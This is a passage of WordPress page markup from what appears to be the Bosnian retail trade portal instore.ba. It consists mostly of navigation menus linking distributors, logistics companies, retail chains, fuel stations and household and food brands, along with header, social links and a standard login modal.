		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li id="menu-item-3548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li id="menu-item-3549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li id="menu-item-3550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li id="menu-item-3551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li id="menu-item-3552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://instore.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-zemlje" class="top-header-menu"><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-320"><a href="http://www.instore.rs">Srbija</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-321"><a href="http://www.instore.si">Slovenija</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="https://www.instore.hr">Hrvatska</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="https://instore.mk/mk/index.php">Makedonija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://instore.ba/">
            <img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1236" height="265"/>
            <span class="td-visual-hidden">InStore.ba</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
    <a href="https://fmcg-summit.ba/"><img src="https://instore.ba/wp-content/uploads/2026/01/12-fmcg-web-banneri-01.jpg" alt="" /></a>
</div>
<div class="td-visible-phone">
    <a href="https://fmcg-summit.ba/"><img - src="https://instore.ba/wp-content/uploads/2026/01/web-banneri-02.jpg" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt=""  width="1316" height="341"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1316" height="341"/>
		</a>
	    </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
